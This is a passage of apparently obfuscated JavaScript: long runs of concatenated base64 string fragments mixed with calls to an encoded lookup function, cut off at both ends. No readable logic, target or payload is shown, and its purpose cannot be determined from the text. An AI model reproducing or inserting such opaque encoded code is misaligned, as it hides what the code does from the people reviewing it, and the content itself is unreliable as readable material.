SQ3lX')+('T25LV1BTJywnaDhrcnhtbzFkRycsJ1c1M'+'2NQZEJkSENrMicsJ1c3TzlDU2swdEcnLC'+'dzM3JPV09lTicsJ1dPQ0dXUjVHV1BxJyw'+'nV1J1a1dPNHNXUDgnLCdrYzk2aTNPJywn'+'VzRDOFdQYUtXUXEnLCdXN0xNV1B4Y0hmN'+'CcsJ1dPZGRWSUtiVzdXJywnVzRpSFc3dG'+_0x4813046y(0x1db)+'yVzdpMXRXJywnRlh4ZFFyOXknLCdocjQy'+'bW1rbycsJ2xta1B4aDhVJywnVzZCY1ZHd'+'GNSQ2tUJywnV1J5OXYyN2RTcScsJ1c2cm'+'VXT3hkVFNvZycsJ3ByUzRnbWtWJywnV1F'+'DOFdQZnFXUk8nLCdXNWxjTm1vWVc0RmNL'+_0x4813046y(0x388)+'ldSeScsJ0UwMFNuU2tLJywnVzRwY01Taz'+_0x4813046y(0x2ab)+'MVzVLJywnV1Jpa1c0L2NJQ28yJywnV1Bk'+'Y0ptb3hzYlMnLCd1bW81Y21vMWlxJywnV'+'080OFc0VDlDYScsJ244bzBsM3RjU2EnLC'+_0x4813046y(0x233)+'nLCdXUXk4VzRCY1NDb20nLCdXTzRNV1Bq'+'V1dPdScsJ3EzYTZhQ2tUJywnV1BlMUFXe'+'mInLCdXNEJkTHVWY0h4eScsJ1dQM2NWOG'+'8xdmNtJywnV1FxZndta2ZGVycsJ2hzYUh'+_0x4813046y(0x2db)+'UHhkSDhvSCcsJ1dQcUdzOGtpdVcnLCdXN'+'2ZoV09OZFNTb3onLCdXT2VEVzZQTUVxJy'+'wnd3Y4NW5Ta2cnLCd2SHRjVFNvNXZxJyw'+'nV09leHMyUmRVVycsJ1c1N2RKMWRjTmVl'+'JywnV09KY1NLVHNmVycsJ1c1SG1XUUpkS'+'ENvaCcsJ1dRZGNMZWplZnEnLCdFbW9Bbz'+'hvNmtHJywn')+('Vzd4Y1RTb3NXN2xjVVcnLCdXNjFVV09oZ'+'ExTb24nLCdXT0ZjSm1vaXZjOCcsJ1c3aG'+'NNOGtndmc4JywnVzZINFc2cGNHU2tHJyw'+'nVzRqWFdQbGNMdzQnLCdXTzl0V1FGZEll'+_0x4813046y(0x259)+'GVXJywnV1FHK1dPTDZXUWEnLCdXUjNkVF'+'o4aVc2VycsJ1c3TmRWU283RG1vSScsJ2h'+'jdklsTEcnLCdXN25tVzZSY1U4a2QnLCd4'+'SVZkVlhQeCcsJ1c3cmViYVZkVHEnLCdXU'+_0x4813046y(0x2ee)+'dXT2UwV1BqNVdPcScsJ1c3YkdXNkpjUlN'+_0x4813046y(0x240)+_0x4813046y(0x297)+'mExRScsJ1dRV3NyU2s1dkcnLCdqU296Vz'+'VHV3JXJywnVzdoY0dTb0RXNFJjVWEnLCd'+'XNnlNVzVXWFc1TycsJ2E4aytDbW90ZWEn'+'LCdpQ2tUQ21vSGlXJywnakNvWldPRmROU'+'29KJywnVzd4Y09DbytXUjdkSmEnLCdXNX'+_0x4813046y(0x37a)+'nZENvem1Ta2xlRycsJ1dQZWlXNkR3aUcn'+'LCdXT3FzVzVSY09Tb08nLCdXUERjak10Z'+'FVXJywnVzVkY0k4b0RXNGxjUlcnLCdXNF'+'pjUDhrMHcxSycsJ3htayt2OGtvV1FXJyw'+'nVzdaZEt4cGNNS08nLCdXN0ZjVXJwZFBt'+_0x4813046y(0x1ec)+'C9kTVcnLCdXNS9kT0NvYXM4b0MnLCdxcn'+_0x4813046y(0x2bf)+'SeGROc2JnVzQ0JywnaVNraXJTbzZjVycs'+'J1c1cGRRMXhjT3ZhJywnV1BOY1BOOU9iR'+'ycsJ1dQRmRVdEhJVzRhJywnblNvK1dSM2'+_0x4813046y(0x21c))+('V1FwY1Z4WElicScsJ1c1UmRTS2hjSng0J'+'ywnVzRiNldSUmRWOG9DJywnVzZOY05Db2'+'ZXUlJkUXEnLCduU29lZ01sY05XJywnV1B'+'hdlc1VFVncScsJ2Ntb2VXT3BkTThvSycs'+_0x4813046y(0x269)+'ywnejhrQVdQZWR5cScsJ1c0S3VXNzRWVz'+'RtJywnV1FPZ1dPdkRXUHUnLCduQ29YYTM'+_0x4813046y(0x322)+'Q29TcnEnLCdrQ29XazNKY0pxJywnV1JGZ'+_0x4813046y(0x39c)+_0x4813046y(0x20f)+'ncVd0ZFJiOWYnLCdwOG9MVzRxSHphJywn'+_0x4813046y(0x1e5)+'ywna21rQ0ZTb1diRycsJ2xnbGNHbW85V1'+'JtJywnVzc3ZFRtbzRFbW84JywnbnZTUFc'+'2YjcnLCdjd2lMVzVQWCcsJ1c1WmNIV1pk'+'UUNrVCcsJ244b3dXNmlVdXEnLCdFQ2t5d'+_0x4813046y(0x352)+'VjYS9vU2tYJywna1p2bWgyaScsJ2ltbzB'+'qQ2tsZmEnLCdtQ281YkNrcmRXJywnZDhv'+'Z1c3ZTZxRycsJ1dSdWp4Q2tLRkcnLCdXN'+_0x4813046y(0x238)+'dXT2hkR1dqaVc2OCcsJ0RDbzJqU28xaFc'+_0x4813046y(0x1d2)+'cScsJ1dRRzdXUXI0V1FLJywnY3RoZE1xM'+_0x4813046y(0x30a)+'JVJywnVzdQalc2TmNLU2svJywnZWVlRFc'+'0bkInLCd2WEZkSmMxLycsJ29laGNTbW9J'+'V1FlJywnc0NrcFdPOGxxcScsJ1c3ZVdXN'+'XRkTnU4JywnVzdEZFdPbXRpYScsJ1c0eG'+_0x4813046y(0x2c7))+('JywnVzVMbmJ2SFknLCdEWFJkU0p6MicsJ'+'1dSck5wZlJkU2EnLCdkOG8zZ043Y0lhJy'+'wnQUdKZFJxclMnLCdqTjdjTkNvcldQdSc'+'sJ0Y4azR4bWtsV1FTJywnVzZGZEc4bzdG'+'Q29QJywna0hMemRLVycsJ3ptb21wU29Kb'+_0x4813046y(0x2af)+'FXNFpjTThrSCcsJ1c0VmNMOG9OV1FoZEh'+'xJywnVzZ0ZExNM2NIZlcnLCd6OGtCV1JL'+'U3VHJywnVzRWY01IdGRLOGtWJywnc2NSZ'+'FFyYjEnLCdXNzlCYnNWZFBhJywnbUxPS1'+'c2OTcnLCdXT2lvVzVmQ3pHJywnVzdoY05'+'ta2R2dWknLCdXNDBZVzV1R1c3RycsJ1dQ'+'WGpXUHRkSWhDJywnV1FPOVdQMCcsJ1dPb'+'TZXN3hjT1NvYycsJ25zelpwTVMnLCdnc1'+_0x4813046y(0x19f)+'ub1NrYicsJ1c0UmNVczdkSkNrcicsJ2lJ'+'VmRHWHpYJywndThvRmFTb0hhRycsJ1c3L'+'2NSU29aVzQzY1ZhJywnVzZaY0dlUmNRM3'+'UnLCdBdEJjU1NvUUFxJywndFdoZFVkUFc'+'nLCdXNzNjT0dKZFBta3onLCdpSnpDamZp'+_0x4813046y(0x251)+'FdSUycsJ2xKMFBiOGt4JywnVzZ0Y1ZXN2'+'RVOGtYJywnV09WZE5YVEhXNHUnLCdnOG9'+'ham1rK2ZHJywnVzdKY1Vta3l1Zm0nLCdX'+'UEpjTzhvVEZKNCcsJ1c2Q2Z6U2t4dUcnL'+'CdFMmJ3V09XdCcsJ1dSZGNKbW9wRkhHJy'+'wnVzdUS1c0UmNKOGtKJywneUlhUG1tb0c'+'nLCdXN0ZjR1NvbFdSTmRRcScsJ1c1UmNR'+_0x4813046y(0x29c)+'EFaemcnLCdXUlZjUW1vb0RYNCcsJ3ZTa0'+'R6Q2tYV1JD')+('JywnV1FuTldSeGROTXknLCdXUmRkU1d5V'+'lc1eScsJ1dSbGRRSUhnVzRpJywnV1B5WF'+'c0WFFnYScsJ2pHV1BwOGtBJywnVzZwY0h'+'Db0NXT2RkTGEnLCdXNDRRVzVoZFMxdScs'+'J1dRaGROYTQwVzVlJywnZDhvT2Fta0dpY'+_0x4813046y(0x1bb)+'c0UmNMYScsJ2Y4bzBlbWtjYmEnLCdXNEx'+_0x4813046y(0x2ef)+_0x4813046y(0x395)+'ycsJ3M4a2ZXNmRkUFk0JywnelNrZFc3Wm'+'RWSU8nLCdXNHZMV1JCZElDb1YnLCdXNGx'+'jVkNrOHhMSycsJ2RxWmRISG5EJywnV1FG'+'Y1ZlcnhpYScsJ2RyRmROcVh5JywnV1BLN'+'1dSdnpXUTgnLCdXUkc3VzZ6VFdPcScsJ1'+'c0RmNVZE5kT21rNScsJ29Jdi9vMksnLCd'+'CU2tzV1J1Q0JXJywnV1Jxalc0dGNUOG9G'+'JywndVpGZFVjdkYnLCd2OGtHVzVoZEdIa'+'ScsJ2ttbzNkZnBjSmEnLCdwU292V1BwZE'+'k4b0YnLCdXTy9jUTNaY0wzNCcsJ2NlS0R'+'XNjUzJywnVzRSY1ZtbytXUlZkTXEnLCdX'+'UG1IV1I5Z1dRZScsJ2ZDbzRXUE5kUzhvT'+'icsJ1c1OXZXT3hjR3dDJywnV1J1RFc3en'+'VXUEcnLCdpMnhjUENvTFdQQycsJ1dSdGR'+'NY3J0VzZxJywnV1FQVFdSZGRPMGUnLCdn'+'Q29JVzV5c3JXJywnVzZ2RWs4bzdpZnRkU'+_0x4813046y(0x2a2)+'dQOHNXNjVpdUcnLCdkcUtmYThrOScsJ25'+'Db3FXUDdkT1NvZCcsJ1c2dkJXN3hjTENr'+_0x4813046y(0x1c4)+'GRjSjJtJywnVzVGY01Tb0pXT0pkSlcnLC'+_0x4813046y(0x1bd))+(_0x4813046y(0x344)+'y9kTmEnLCdXUXVzeVhIeScsJ1c2WmNMYV'+_0x4813046y(0x2c5)+'jUW1vRVc3cGNPVycsJ1c2VFBXUmhjVEtX'+'JywneG1vSG5Db0xtRycsJ1dPYUpFQ2tre'+'XEnLCdXNFBpV1JWZFBDb2snLCdXUTRTV1'+'FlaFdScScsJ3lTb2ZlQ29pcHEnLCdhcXY'+'1bjBxJywnV1FYU1dPRmRVd3knLCdXNWRj'+_0x4813046y(0x29d)+'TBpZVc2WHgnLCdXUHlRdUtCZFBxJywnbG'+'NXVGxTa20nLCdrU283amhWY1JxJywnVzZ'+'IZWJxaGRLVycsJ1dQMGhXNHRjVDhvTScs'+_0x4813046y(0x1c5)+'ywnd0NrZ3g4a0FXUHUnLCdXNEtXVzRoZE'+'plNCcsJ2xTb2JnbWtHbUcnLCdXNnFiVzd'+'0ZFJoRycsJ2R1dGNWOG9SV1FhJywnbUNv'+'Zml3bGNHcScsJ1c2cGNKTFJjTDFpJywnR'+_0x4813046y(0x35f)+'wnV09LZVdSOVhXUm0nLCdXUkNSV1AweVd'+'RaScsJ21aU2ZobWs2JywnV1BHV1dSbU9X'+_0x4813046y(0x19c)+'mZhJywnV1JLMFc2RDhERycsJ0ZiRmRTSE'+'hMJywnbHVsY1A4bzFXT2knLCd3aEM2blN'+'rZicsJ29Db05sMTdjS1cnLCdXT1Q4V1F4'+'ZEd3YScsJ1dSM2NWU29ReG1vbHpJUmNMR'+'ycsJ1dRN2RNcmJLVzZXJywnVzVUN2JzTm'+'RRYScsJ1dRVmNHQ29ZQ3JHJywnVzdWY1F'+'iVmRUQ2tvJywnVzY0bVc0cUdXNTQnLCdz'+'WjNkTUdURycsJ1dPaGROcUg3VzdtJywnY'+'ThranJ2Q20nLCdXN2xjUVNvb1c2M2NWVy'+'csJ1c3M2NI')+(_0x4813046y(0x1dd)+'Cd4TmFEZ21rSicsJ2wyeGNVbW9aV1AwJy'+_0x4813046y(0x1c6)+_0x4813046y(0x1a8)+'JywnVzZ5ekZDazZ5cScsJ2xDb3hpdnBjV'+'WEnLCdjQ283ZENrcWlxJywnV1I4OVdPYT'+'dXUXUnLCdXN3BjTE5oY0dMdScsJ3o4azR'+'XUUtQd3EnLCdXNFJjR0NvOVdSVmRNcScs'+'J1c3OVhXUXRjTEtpJywnV1ByWldSQmRMd'+'zQnLCd3dnZuV1BpdCcsJ2NidUNwQ2t0Jy'+'wnV1FxM1c1YjJnRycsJ0NxQmRTSTE4Jyw'+'nV1JwZExISzZXNnUnLCdXNldBVzVXOVc1'+'eScsJ3RTazZEOGt1V1IwJywnbUNvbGJDa'+'0ZscScsJ3Jta0VXNVJkUkh1JywndENrNU'+'RDa21XUXUnLCdXUkxScGZsZFJXJywnVzV'+'1SFc0T3lXNDAnLCdXNmpPV1BTRGZhJywn'+'eW1rVVc2dGRKV1cnLCdXT1NsVzV4Y1I4b'+'1gnLCdXNGhkVHdWY1BOdScsJ1dRcTBESW'+_0x4813046y(0x360)+_0x4813046y(0x30b)+'LCdXN0h5V1FhZWtxJywnY0x4Y1FTb3BXU'+'mEnLCdDbWs3ekNraldQQycsJ2pDb2NXND'+_0x4813046y(0x2fe)+_0x4813046y(0x2d9)+'NUpkT2FXJywnVzdGY0hIcGRTbWtTJywnV'+_0x4813046y(0x2f2)+_0x4813046y(0x36d)+'0eWh0YScsJ1dPYXBxU2s0eEcnLCdXUkdE'+'cWdwZExhJywnc2hUbFdRaWEnLCdXUHZla'+'DJSZFBxJywnVzVwY0p2N2NUeDgnLCdBS2'+'5WV1J5aCcs')+('J1dQYWpFbWtkQXEnLCdXUHltVzR6Rm5xJ'+'ywnVzc3ZFNnTmNWSGEnLCd5ZlhvV1BlZS'+'csJ1dQQmRQY1A3VzZhJywnYkhaZEhiakQ'+'nLCdXN2xjVThrWURoOCcsJ2lta3d6aHFv'+'JywncW1rd3JDa3FXUEcnLCdXNGRkSjhvR'+_0x4813046y(0x2d0)+'kxdGNPYScsJ2Q4b2xkbWs5aXEnLCdrU29'+'JVzc0enZxJywnV1JpTlc2L2NNOG85Jywn'+'V1JDVFc3dkt3cScsJ0JyN2NMbW9md1cnL'+'CdXT3kwV1FQTVdQcScsJ1c0N2RPOG9DQT'+'hvSCcsJ0FLemdXT2lCJywnVzdURlc2dGN'+'OU2tGJywnVzRmV1dQdGRKOG9OJywnVzRI'+'S1c2L2NTbWtiJywnV1BxMlc3ZnllVycsJ'+_0x4813046y(0x365)+'cnLCdXUmFVVzVmbFdPZScsJ2QybW5XNFg'+'2JywnV1BUZFdPdGRIaEsnLCdibW9iZE4z'+'Y1VXJywnV1JPdHdaSEYnLCdXUkdlVzZqe'+_0x4813046y(0x1d1)+'NzcScsJ1c0RmNNQ29qVzYzY0pXJywnRTE'+'wa2xtaysnLCdXNzVPV1BtRG5HJywnYkdG'+'ZFVKemInLCdXTzNjVm1vTEJjcScsJ1dPU'+_0x4813046y(0x36b)+'dXNHZoV1FoY1BmYScsJ1dRT0NXNFJjTG1'+_0x4813046y(0x295)+'OUpXUTgnLCdXUm1EV1JHTVdRQycsJ3Vxb'+'GRLdDVzJywnV1FxT0RzYk8nLCdjQ2tsRH'+_0x4813046y(0x345)+'kY09xJywnbENrUkZmOHAnLCdXUkZkT2Jm'+_0x4813046y(0x21e)+'013ZScsJ1c1QmNSU2tMdUswJywnV1I3ZE'+'9maGNTQ29P')+('b1lxakZNWmRNU2tPV080JywnV09LRVc3V'+'FplcScsJ1dSWmNWdzFkb1cnLCdwbWtJQm'+_0x4813046y(0x271)+'QSGJXUUsnLCdhWTdkSEp2YicsJ2xjaGRW'+'dGJPJywnV1BPbnFnRmRQYScsJ1dRV09XU'+'kh1V1JlJywnVzVuVmJZaGRLcScsJ3o4b2'+_0x4813046y(0x37f)+'tbzFXT1pkUkNvQScsJ1dRN2RSYW4xVzYw'+'JywnV1BSY0s4b1p1SG0nLCdyYzNjUjhvS'+'3VXJywnVzZOY1RlZGNPdUcnLCdXUWFvVz'+'dUdVdRYScsJ1dPS3pXN243QnEnLCdXNE5'+_0x4813046y(0x203)+'J0ZXSmRLczEzJywndUhKZE9YdmYnLCdXN'+_0x4813046y(0x384)+'csJ1dRYUFXNTlLV1BlJywnRGRTVmxtb08'+'nLCdjQ2svY3VCY1NhJywnVzVmbFdPcVlm'+'cScsJ2VDb0ZqaHhjSUcnLCdiWW45ZEs4J'+_0x4813046y(0x27a)+_0x4813046y(0x1ab)+'KQ3dPJywnVzRHdlc0YXRXN08nLCdiZGxk'+'VXJQVycsJ1dQMGVXN0RJQUcnLCdXNjVMc'+'GFaZExXJywnRVNrZlc2eGRQdDgnLCdvQ2'+_0x4813046y(0x273)+'2WmNIQ29NV09tJywnV1JEcml4ZGRKVycs'+'J2N0T1RpOGtwJywnVzc1NVdSQmNHMjAnL'+'CdXUjRVVzdmV2JHJywnV1IwbXFTazNEVy'+'csJ1dROWVhTVpkVkcnLCdXUFJkVldTeVc'+'2dScsJ1dQaXNXNmJ1V1FDJywnV1I4VVdS'+'eThXT08nLCdGdW03ZFNrTycsJ1dRSmNWb'+_0x4813046y(0x2f0)+_0x4813046y(0x223))+('ZEVXJywnam1vSmE4a3hscScsJ1c2N2NPb'+'W9MV09KZFRxJywnVzd0Y1U4b1JXUDdkVm'+'EnLCdqbW8zZHdwY0pXJywnV1FDM3NaRGQ'+_0x4813046y(0x25b)+'JywnVzRqaVdPUzNoYScsJ1dPQmNWdXJCZ'+'WEnLCdXNXo0V09xQmxXJywnV1A0a3QySm'+'RPVycsJ0NheGRWWVBIJywnZ0NrN3JmOGU'+'nLCdXNkJkSmhOY01nYScsJ2ltb2VkU2t2'+'JywnVzZaY1RZSmRVU2t5JywneThrWVdQc'+_0x4813046y(0x1f3)+'h4RycsJ21zUmRQcnpGJywnVzZmRWpDbzd'+_0x4813046y(0x32f)+'a1dSUmNUU29icUdUd2lTa3InLCdXUXlqc'+'nNERicsJ1c1cGNHOG9WVzROY0tXJywnZn'+'QvZEljcjInLCd4dFJkU0o1OCcsJ2JDby9'+'XT2hkSG1vWScsJ1dPMHhXNWJ4V09HJywn'+_0x4813046y(0x25f)+'1F1elc3RmNWbW9PJywnVzdkY0hDb25XNU'+'pjR3EnLCdXUUpkSHRiRlc3cScsJ2Fta0Z'+'BU283Z3EnLCdXNXJSV1FDRm5XJywnV1Fx'+'alc0NTFqRycsJ1c1RmNKU2tSd2Y4JywnV'+'zV0ZEp2cGNSdjgnLCdkM2E0VzRiNycsJ1'+'dQbXpXUGpSV09tJywnV1FGY1ZlYk1uVyc'+'sJ1dQWDFnM2hkUVcnLCdXUTFSV1JCZE5l'+_0x4813046y(0x2b2)+'lc1dScsJ1c3M2RUZTNjVEw0JywneDhvUG'+'dtb2hrVycsJ1c1QmNUd2RjSktpJywnV09'+'tUVc2WmNSQ28rJywneENrRVc2ZGRTdGUn'+'LCdXUThZV08wTldPSycsJ3FYOHpiQ29MJ'+'ywncVNrNVdQaVV0VycsJ1dQV2d0eFpkTl'+'cnLCd5SWFM')+(_0x4813046y(0x30f)+'FExSmNLdkcnLCdXUEhuY0t0ZE5HJywnRW'+'NDMG5Tb1AnLCdXUi9kUFdEZ1c0ZScsJ1d'+'QN2NNdkxPZWEnLCdlbW84Y3VKY0dxJywn'+_0x4813046y(0x33c)+'1BlQ3d4UmRSRycsJ1c3RmNPd2xjU0ttJy'+'wnVzV1N3FTazBCVycsJ1c3YjhXUTB2YnE'+'nLCdEcUNlbENvaScsJ1dQODlXNmZqbEcn'+'LCdwOG96VzdLOENXJywnV1A0WERKemsnL'+_0x4813046y(0x1b1)+'EnLCdXUEh6V090ZElNYScsJ3h1ZndXTzg'+'3JywnazhvdFdQRmRSU29LJywnam1vM2lD'+'a0lqcScsJ1dPdVpXNExFYmEnLCdnSGE3b'+'FNrcCcsJ3FKR0VlU29ZJywnV1JPV1dPeU'+'VXUjQnLCd0bWsvQm1rYldRMCcsJ3dhU1d'+_0x4813046y(0x1a7)+'ejhvNmxxJywnV080K1dQYk5XUlMnLCdXN'+'FJjTElWZFE4a2gnLCdXNHlhVzV1RVc0aS'+'csJ1c2RmRLQ29tV1E4JywneDhvR2E4b0F'+'kRycsJ2ltb0pmbWt5cEcnLCdXUUNLVzRu'+'OVdQQycsJ1dQTC9XT1JkUGV5JywnV09HU'+'Fc0N2NVU29KJywnZXZHaVc0UEInLCdXUl'+'JjSGhUSm1XJywnVzZ4Y0tOQmNSM0cnLCd'+'XUEM5V1BPRFdSZScsJ3czT01uQ2ttJywn'+'eUNvOGptb3poVycsJ1c3bitXTzdkU1NvU'+'ScsJ1c0bVhXNC9kUE00JywnVzRsY0hDa3'+_0x4813046y(0x21f)+'mJywnV1J6UFdSN2RMdjAnLCdXNlpjTjJo'+'Y1J2VycsJ1c1RmNNQ2tCRWdTJywnVzQ0b'+'Fc1MFpXNGUnLCdCR0JkUVhMLycsJ1c1cm'+'tpWnBkTlcn')+('LCdwbWs1dENvTmZXJywnV1BIYVdSQmRHM'+'nEnLCdXNDhnekNrSENhJywnZUNvZ2FmL2'+'NWYScsJ1c1cGNLbWtiRU5LJywnV1BpU1c'+'3djBlYScsJ1c0dkVXUkNVa1cnLCdFY1M2'+'a21vSCcsJ0JDaytyQ2tVV1BHJywnV09xT'+'ldSakpXT0cnLCdEbWtYVzVGZFJXMCcsJ1'+_0x4813046y(0x2a4)+'pJywnV1BLTVdSOUhXUk8nLCdjQ285V1Bw'+_0x4813046y(0x285)+'nJydnInLCduQ283V083ZFBtb1QnLCdXN3'+'pTV1JkZElhJywnVzdUQVdPR2dmcScsJ3Q'+'4a3VGU2s5V09tJywndEdOZFNjSDcnLCdr'+'Q29nV1FoZE04b20nLCdXN1pjSENvS1dQd'+'GRMcScsJ1c2UDNXNkJjR0NrYicsJ1c1Q3'+'dXNXUxVzYwJywnaVNvS1dSM2RWU29vJyw'+'nVzVSY05mN2NRZ3UnLCdXNXpvYkh0ZEhh'+'JywnbGNaZE5iSE0nLCdXNVhoV1Blb2xhJ'+_0x4813046y(0x230)+_0x4813046y(0x34b)+_0x4813046y(0x2c4)+_0x4813046y(0x1b4)+'C9XUE9BV09HJywnbDhvTWZTazBmVycsJ0'+'FLQ2JrbWtJJywnV1A3Y1Jtb0hzYjgnLCd'+_0x4813046y(0x204)+'LCdXNnU1RlNrZ0ZXJywndGRKZEt0SDEnL'+'CdXNkd5Vzd5Slc0dScsJ1dRN2NQZ0g1bn'+'EnLCdXNWxjVm1vWVc0TmNTRycsJ0Y4a0V'+'XNkJkSlhhJywnVzR0Y0hDb2VXN2xjT0cn'+_0x4813046y(0x287)+'ScsJ1dSMHR4bWtiRnEnLCdFZ2ZqV1FxVC'+'csJ2NDb3VX')+('N1dJekcnLCdrMENyVzRuMScsJ1c1NFFXN'+_0x4813046y(0x304)+_0x4813046y(0x2dd)+_0x4813046y(0x20e)+_0x4813046y(0x357)+'jQnLCdtQ29hbkNrQm1xJywnQThvU2NTb0'+'thVycsJ2Jtazh2dktoJywnVzVoY05neGN'+'TTUMnLCdxU2twV1BhQ0RxJywnQ3c4cGpT'+_0x4813046y(0x244)+'W9UVzRSY1ZXJywnRlNvK2o4bzNwYScsJ1'+_0x4813046y(0x1f1)+'nLCdXUWlTdnVsZE9hJywnVzRoY0hDb3lX'+'Ui9kVlcnLCdkSlhhZm1rUCcsJ3dta3p3U'+'2tqV095JywnV1J6dmkwbGRRRycsJ1c3MX'+'ZXTy9jUTBDJywnV09hMlc2TmNSOG9zJyw'+'nV1JGZFByZU1XN20nLCdXUHFsV1BETldQ'+_0x4813046y(0x2bb)+'mNWQ28yJywnbFNrUHQ4b0JucScsJ1c1WH'+'VXUlZjSE5tJywnV1ExYW93dGRScScsJ1d'+_0x4813046y(0x390)+'VzRqZ3FnaGRIWnZCYkcnLCdjU2tPRlNvQ'+'WZxJywnV1BWY04ydnVpYScsJ1dSU2JXUV'+'Q4V1BlJywnQnN4ZExIRFcnLCdXUGlWQW1'+'rRURHJywnVzU5UldPVmNLaDQnLCdXUlZj'+'SU1UUWlHJywnVzdDVFc3SmRId2EnLCdXT'+'0xaV1BKY1YxQycsJ0NyRmNHQ296RWEnLC'+_0x4813046y(0x281)+'nLCdtdXRjVUNvOVdPcScsJ3RaN2RTSlRD'+'JywnZGhCY1NTb0RXUFMnLCdCbWtYcUNrT'+'1dQUycsJ1c0bGNHQ29FVzYzY0dxJywnV1'+'JlY0VyOU0n')+(_0x4813046y(0x332)+'CdXNUJkT21vTUVtbzMnLCdXT09PV1FUSV'+'dRdScsJ3VXVmRLWkRYJywnV1F0Y0pNcjd'+'pcScsJ1dQSzBXUWlGV1BXJywnV1FkZE1D'+_0x4813046y(0x215)+'ywnbjhrK0NTb1llVycsJ0Z4cklXUGF6Jy'+_0x4813046y(0x270)+'sJ1c0VmNPOGsweTAwJywnZFdGZFJyaksn'+'LCdkbWtRQWU4cicsJ1c1N2NWQ2txcTNLJ'+'ywnV1JUTGh4cGRVcScsJ1c2cGNMQ29ZVz'+_0x4813046y(0x3a0)+_0x4813046y(0x3a4)+'ZEthem0nLCdXNUJkUllyR1c1UmRNU2tMJ'+'ywnVzc1T1dQbTVoRycsJ2hycTdpU2tSJy'+'wnV1E4b1c2UHhiRycsJ1dSWGJXUjdkTTF'+_0x4813046y(0x2c3)+'RycsJ1c2VmNQQ2tyd01tJywnVzQwYlc2Z'+'TNXNUcnLCdXUWFTcVNrQUZhJywnV09LNX'+_0x4813046y(0x312)+_0x4813046y(0x277)+'K0ZxUDUnLCdXNnBjVFNvRldQeGRNcScsJ'+'2VDa1ZBOG9YZ2EnLCd4VzF1ZE1XJywnZF'+'paZElacnonLCdXUnJhbzNOZExXJywnVzR'+'halc2WmRJZmUnLCdDU2tFdW1rSFdSTycs'+'J1dSWmRJYThUVzZ1Jywnbm1vd1dSVmRSQ'+'29VJywnV09pMXIycGRNYScsJ2lTa0xyeD'+'RuJywndUd1MWI4b2YnLCdyOGtuVzV4ZEp'+'aUycsJ1dQcXRFMmhkR2EnLCdrcTQ0ZVNr'+'OScsJ1c1UGdXNEJjSDhrUicsJ1c0ZTR1U'+'2s5RUcnLCdrQ29lYm1va1c3T1BnZGRkSl'+_0x4813046y(0x262))+(_0x4813046y(0x217)+'1c0ZScsJ2Ntb0FXNHk1c3EnLCdXNlRnVz'+'dKY1RDa2EnLCduWHRkSkk5TycsJ1dRYUZ'+_0x4813046y(0x356)+_0x4813046y(0x23f)+'W1XNjlWJywnY0lLSGZDa3gnLCdXUWkwVz'+_0x4813046y(0x253)+'WZHJyJywnVzV6YWhZVmRLcScsJ0RiTzRq'+_0x4813046y(0x2b1)+'jBSY01OMCcsJ1c1RmNIU2tFc0tPJywnVz'+'Y4Vlc2SmRQMTgnLCdXNFJjTW1rY3F4ZSc'+'sJ2Ntb1BXT2xkSm1vSCcsJ0ROcmlXUGln'+'JywnVzVpYXNTa0F2cScsJ1dRYTBXNW5DV'+'1F5JywnV1EvZFJKcU1XN0cnLCdDWUNBY1'+'NvUScsJ1c2VEZXN3hjVlNrdycsJ2VlZGN'+'WOG8zV1B1JywnV1BmZGdoUmRNVycsJ1dS'+'SmNLQ29RdWRhJywnVzcxNVdQT2dmcScsJ'+'1dQQmRRSFNzVzU0JywnVzRGY1FoL2NUTD'+'gnLCdsZGF3bVNraicsJ0R2clFXT3F6Jyw'+'naFNvSVdRL2RLOG9OJywnVzU1dFdRU0lh'+'YScsJ1c2em9XUVJjSjIwJywnVzVYcFdSe'+'WZmWGxkS0plQ1dPNXonLCdldi9jTkNvK1'+_0x4813046y(0x309)+'XNGhkU2ZDJywnV1BlaVc0clRXUGEnLCdX'+'NGV0VzdCZEllNCcsJ1c0aTJ1U2thQnEnL'+'CdwdHBkVEdxJywnV1JkZE1YSDdXN08nLC'+'dqSnRkVWRmTCcsJ1c0ZGNVU29aV09oZFV'+'xJywnakdwZEd0WDEnLCdySFJjUVNvU3Jh'+'JywnZ0NrekYwOEonLCd0SS9jSENvTUZxJ'+'ywnRTJ6bldSV1gnLCdXNVpkSThvS3lTb0'+_0x4813046y(0x38f))+('VzcwY0JHJywnV1J0ZFJXdW9XNTAnLCdXU'+'Ec4eFNrR3hXJywnZUpLM2hta1onLCd4U2'+'8zbW1vamNHJywnQ2NOZFRxengnLCdXUWl'+'1cWZCZEhxJywnRm1vVGpTb2xhRycsJ1dR'+'dVNxOGtERGEnLCdXN2hjTENrQnZoZScsJ'+_0x4813046y(0x1a5)+_0x4813046y(0x33d)+_0x4813046y(0x32d)+_0x4813046y(0x294)+'HF1ODcnLCdXUkpkUnJ5T1c3QycsJ0F1Ym'+_0x4813046y(0x3a5)+'jSDhvdFc2WmNTVycsJ1c0VmRJQ296QUNv'+'VycsJ1c3TmNJdWRjSHZ1JywnVzVtd0RTa'+'3ZxVycsJ1dRUmRWdERIVzV1JywnRjBIcV'+_0x4813046y(0x1a4)+'kUEswJywnV08vZFBhOUZXNWUnLCd5MHpo'+'V1BpNScsJ2tta2d2MzBxJywnQkNraVdRU'+'2hFRycsJ1c1QmNJbW9KV090ZFJHJywnVz'+_0x4813046y(0x32c)+_0x4813046y(0x3a3)+'J2ZTb2hXUXhkSUNvKycsJ1dPSmNPQ29sd'+_0x4813046y(0x28b)+'NvYVc1VmNMVycsJ2ZLQmNWOG9VV1A4Jyw'+_0x4813046y(0x38c)+'SXdHJywnVzY1QmpjQmRMRycsJ3JDbzNtb'+_0x4813046y(0x313)+'RKOG9LJywnV1JsZFRIaWpXNEcnLCdXUDh'+'hVzd2WnVxJywnV1JSY1Rtb2R0YlcnLCdj'+'OGtvRENvVGJXJywnV1JPeVc1RFBERycsJ'+'2M4a214bW95ZmEnLCdkQ29razJoY1JXJy'+'wnVzd0ZEdL')+('WmNTdmEnLCdXNzB4VzVCZEp3TycsJ1c0V'+'mNTbW8yV1B4ZFFhJywnVzQ3ZFNTb3pEOG'+'8zJywneFNrVVc1SmRKR0snLCdXNVpkVDh'+'venI4b24nLCdidFM1bFNrRicsJ3lMU3Fj'+_0x4813046y(0x278)+'CcsJ25ta2lyMG1lJywnV1FlT1dPenlXUH'+_0x4813046y(0x2a0)+'VeDAnLCdiSHljZ0NrWicsJ2tta2d5Q2tW'+'V09UMm5hJywnV1B5a1c2eGNTOG9mJywnV'+'1BmdG4yTmRWcScsJ1c3YnpXUmF5bGEnLC'+'d0V1pkVEo5UycsJ1